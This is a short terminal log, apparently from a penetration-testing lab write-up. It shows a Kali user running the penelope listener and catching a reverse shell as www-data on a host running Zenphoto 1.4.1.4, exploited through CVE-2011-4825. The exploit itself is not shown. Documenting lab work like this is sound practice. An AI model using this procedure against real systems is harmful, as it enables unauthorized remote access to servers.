 ┌──(kali㉿kali)-[/opt/Web/ZenPhoto/Zenphoto-1.4.1.4-CVE-2011-4825-RCE]
└─$ penelope -p 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.19.128 • 192.168.100.10 • 172.18.
0.1 • 172.20.0.1 • 172.17.0.1 • 172.19.0.1 • 192.168.45.213
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] ⇒ offsecsrv 192.168.108.41 Linux-i686 👤 www-data(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/offsecsrv~192.168.108.41-Linux-i686/2026_11_12-11_40_53-
820-www-data(33).log
www-data@offsecsrv:/var/www/test/zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@offsecsrv:/var/www/test/zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc$